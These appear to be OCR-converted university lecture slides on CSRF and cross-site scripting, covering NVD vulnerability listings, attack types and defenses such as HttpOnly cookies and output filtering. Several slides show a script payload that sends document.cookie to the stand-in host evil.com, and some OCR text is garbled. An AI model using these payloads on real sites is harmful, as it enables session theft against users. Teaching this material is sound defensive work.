

#### National Vulnerability Database

automating vulnerability management, security measurement, and compliance checking

Vulnerabilities Checklists 800-53/800-53A Product Dictionary Impact Metrics Data Feeds Statistics

Home SCAP SCAP Validated Tools SCAP Events About Contact Vendor Comments

#### **Mission and Overview**

NVD is the U.S.
government repository
of standards based
vulnerability
management data. This
data enables automation
of vulnerability
management, security
measurement, and
compliance (e.g. FISMA).

#### Resource Status

#### **NVD** contains:

52799 CVE Vulnerabilities 202 Last undated:

221 Thy-ERP Alerts

2636 1 tis 3 tin Notes

8140<sup>2</sup> WAL Queries

60357 CVE Publication

rate: 29.0

#### **Email List**

NVD provides four mailing lists to the public. For information and subscription instructions please visit

#### Search Results (Refine Search)

There are **563** matching records. Displaying matches **1** through **20**.

**1** 2 3 4 5 6 7 8 9 10 11 > >>

#### CVE-2012-4893

#### VU#788478

**Summary:** Multiple cross-site request forgery (CSRF) vulnerabilities in file/show.cgi in Webmin 1.590 and earlier allow remote attackers to hijack the authentication of privileged users for requests that (1) read files or execute (2) tar, (3) zip, or (4) gzip commands, a different issue than CVE-2012-2982.

**Published:** 09/11/2012

CVSS Severity: 6.8 (MEDIUM)

#### CVE-2012-4890

**Summary:** Multiple cross-site scripting (XSS) vulnerabilities in FlatnuX CMS 2011 08.09.2 and earlier allow remote attackers to inject arbitrary web script or HTML via a (1) comment to the news, (2) title to the news, or (3) the folder names in a gallery.

Published: 09/10/2012

CVSS Severity: 4.3 (MEDIUM)

#### CVE-2012-0714

**Summary:** Cross-site request forgery (CSRF) vulnerability in IBM Maximo Asset Management 6.2 through 7.5, as used in SmartCloud Control Desk, Tivoli Asset Management for IT, Tivoli Service Request Manager, Maximo Service Desk, and Change and Configuration Management Database (CCMDB), allows remote attackers to hijack the authentication of unspecified victims via unknown vectors.

**Published:** 09/10/2012

CVSS Severity: 6.8 (MEDIUM)

#### CSRF defenses

Secure Token:

Referer Validation:

**Custom Headers:** 

#### <input type="hidden" id="ipt\_nonce" name="ipt\_nonce" value="99ed897af2">

<input type="hidden" id="ipt\_nonce" name="ipt\_nonce" value="99ed897af2" />

#### CSRF Recommendations

- Login CSRF
  - Strict Referer/Origin header validation
  - Login forms typically submit over HTTPS, not blocked
- HTTPS sites, such as banking sites
  - Use strict Referer/Origin validation to prevent CSRF
- Other
  - Use Ruby-on-Rails or other framework that implements secret token method correctly
- Origin header
  - Alternative to Referer with fewer privacy problems
  - Send only on POST, send only necessary data
  - Defense against redirect-based attacks

# Cross-Site Scripting (XSS)

Threat Model

Reflected and Stored Attacks

Mitigations

#### hello.cgi

```
IF param[:name] is set
    PRINT "<html>Hello" + param[:name] + "</html>"
ELSE
    PRINT "<html> Hello there </html>
```

http://foolish.com/hello.cgi?name=abhi

What can go wrong?

Suppose we can convince VICTIM to run our Javascript code.

How can we steal the VICTIM's cookies?



2. victim visits attack.com





# XSS main problem

Data that is dynamically written into as webpage is inadvertently interpreted as javascript code.

This attacker code run in a different origin.

# Cross-Site Scripting (XSS)

- XSS refers to running code from an untrusted origin
  - Usually a result of a document integrity violation
- Documents are compositions of trusted, developer-specified objects and untrusted input
  - Allowing user input to be interpreted as document structure (i.e., elements) can lead to malicious code execution
- Typical goals
  - Steal authentication credentials (session IDs)
  - Or, more targeted unauthorized actions

# Types of XSS

- Reflected (Type 1)
  - Code is included as part of a malicious link
  - Code included in page rendered by visiting link
- Stored (Type 2)
  - Attacker submits malicious code to server
  - Server app persists malicious code to storage
  - Victim accesses page that includes stored code
- DOM-based (Type 3)
  - Purely client-side injection

• Suppose we have a search site, <u>www.websearch.com</u>

http://www.websearch.com/search?q=good news



• Suppose we have a search site, <u>www.websearch.com</u>

http://www.websearch.com/search?q=good news



http://www.websearch.com/search?q=<img src="http://img.com/nyan.jpg"/>



### I. bank.com









<iframe src="bank.com?name=<script>d.write('<img</pre> src=evil.com?'+doc.cookie')</script>



bank.com?name=<script...>

WORDPRESS.ORG

vebsite or blog. We like to say that WordPress is both free

Name param is injected into browser, interpreted as js.

<img src=evil.com?<secret cookie>

Attempt to load image leaks secret cookie

Suppose we have a social network, <u>www.friendly.com</u>



• Suppose we have a social network, <u>www.friendly.com</u>



<script>document.write('<img src="http://
evil.com/?'+document.cookie+'">');</script>







Origin: www.friendly.com session=xl4f-Qs02fd



<script>document.write('<img src="http://
evil.com/?'+document.cookie+'">');</script>

1) Post malicious JS to profile







Origin: www.friendly.com session=xl4f-Qs02fd



<script>document.write('<img src="http://
evil.com/?'+document.cookie+'">');</script>

1) Post malicious JS to profile



2) Send link to attacker's profile to the victim



Origin: www.friendly.com session=xl4f-Qs02fd





<script>document.write('<img src="http://
evil.com/?'+document.cookie+'">');</script>





# Mitigating XSS Attacks

- Client-side defenses
  - 1. Cookie restrictions HttpOnly and Secure
  - 2. Client-side filter X-XSS-Protection
    - Enables heuristics in the browser that attempt to block injected scripts
- Server-side defenses
  - 3. Input validation

```
x = request.args.get('msg')
if not is_valid_base64(x): abort(500)
```

4. Output filtering

```
<div id="content">{{sanitize(data)}}</div>
```

# HttpOnly Cookies

- One approach to defending against cookie stealing: HttpOnly cookies
  - Server may specify that a cookie should not be exposed in the DOM
  - But, they are still sent with requests as normal
- Not to be confused with Secure
  - Cookies marked as Secure may only be sent over HTTPS
- Website designers should, ideally, enable both of these features

# HttpOnly Cookies

- One approach to defending against cookie stealing: HttpOnly cookies
  - Server may specify that a cookie should not be exposed in the DOM
  - But, they are still sent with requests as normal
- Not to be confused with Secure
  - Cookies marked as Secure may only be sent over HTTPS
- Website designers should, ideally, enable both of these features
- Does HttpOnly prevent all attacks?

# HttpOnly Cookies

- One approach to defending against cookie stealing: HttpOnly cookies
  - Server may specify that a cookie should not be exposed in the DOM
  - But, they are still sent with requests as normal
- Not to be confused with Secure
  - Cookies marked as Secure may only be sent over HTTPS
- Website designers should, ideally, enable both of these features
- Does HttpOnly prevent all attacks?
  - Of course not, it only prevents cookie theft
  - Other private data may still be exfiltrated from the origin

#### Client-side XSS Filters

HTTP/1.1 200 OK

... other HTTP headers...

X-XSS-Protection: 1; mode=block

POST /blah HTTP/1.1

... other HTTP headers...

to=dude&msg=<script>...</script>

#### Client-side XSS Filters

HTTP/1.1 200 OK

... other HTTP headers...

X-XSS-Protection: 1; mode=block

POST /blah HTTP/1.1

... other HTTP headers...

to=dude&msg=<script>...</script>

- Browser mechanism to filter "script-like" data sent as part of requests
  - i.e., check whether a request parameter contains data that looks like a reflected XSS
- Enabled in most browsers
  - Heuristic defense against reflected XSS
